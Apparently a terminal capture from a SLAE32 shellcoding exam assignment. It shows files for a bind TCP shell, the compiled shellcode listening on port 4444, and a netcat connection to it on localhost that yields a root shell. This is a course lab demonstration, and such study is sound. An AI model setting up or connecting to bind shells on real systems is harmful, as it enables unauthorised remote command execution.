 root@kali:~/Documents/SLAE32/Exam/Assignement1# ls -la
total 56
drwxr-xr-x 2 root root  4096 Dec 13 02:45 .
drwxr-xr-x 3 root root  4096 Dec 12 19:55 ..
-rwxr-xr-x 1 root root  4616 Dec 13 02:45 bind-tcp-shell
-rw-r--r-- 1 root root   764 Dec 12 22:40 bind-tcp-shell.c
-rw-r--r-- 1 root root  2347 Dec 13 02:43 bind-tcp-shell.nasm
-rw-r--r-- 1 root root   560 Dec 13 02:45 bind-tcp-shell.o
-rw-r--r-- 1 root root  4210 Dec 13 02:44 compilerX86.py
-rwxr-xr-x 1 root root 15684 Dec 13 02:45 shellcode
-rw-r--r-- 1 root root   590 Dec 13 02:45 shellcode.c
root@kali:~/Documents/SLAE32/Exam/Assignement1# ./shellcode
root@kali: ~/Documents/SLAE32/Exam/Assignement1
File Edit View Search Terminal Help
root@kali:~/Documents/SLAE32/Exam/Assignement1# netstat -tulpn |grep 4444
tcp        0      0 0.0.0.0:4444            0.0.0.0:*               LISTEN      7718/./shellcode
root@kali:~/Documents/SLAE32/Exam/Assignement1# nc -nv 127.0.0.1 4444
(UNKNOWN) [127.0.0.1] 4444 (?) open
id
uid=0(root) gid=0(root) groups=0(root)
ls -la
total 56
drwxr-xr-x 2 root root  4096 Dec 13 02:45 .
drwxr-xr-x 3 root root  4096 Dec 12 19:55 ..
-rwxr-xr-x 1 root root  4616 Dec 13 02:45 bind-tcp-shell
-rw-r--r-- 1 root root   764 Dec 12 22:40 bind-tcp-shell.c
-rw-r--r-- 1 root root  2347 Dec 13 02:43 bind-tcp-shell.nasm
-rw-r--r-- 1 root root   560 Dec 13 02:45 bind-tcp-shell.o
-rw-r--r-- 1 root root  4210 Dec 13 02:44 compilerX86.py
-rwxr-xr-x 1 root root 15684 Dec 13 02:45 shellcode
-rw-r--r-- 1 root root   590 Dec 13 02:45 shellcode.c